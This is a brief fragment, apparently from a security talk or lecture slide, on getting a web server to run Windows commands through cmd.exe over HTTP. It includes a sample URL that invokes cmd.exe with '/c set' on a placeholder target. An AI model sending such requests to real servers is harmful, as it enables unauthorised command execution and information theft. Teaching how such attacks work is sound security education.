 Get the cmd.exe
• Run command over HTTP/HTTPS
• http://target/secret/system32/cmd.exe?+/c+set
 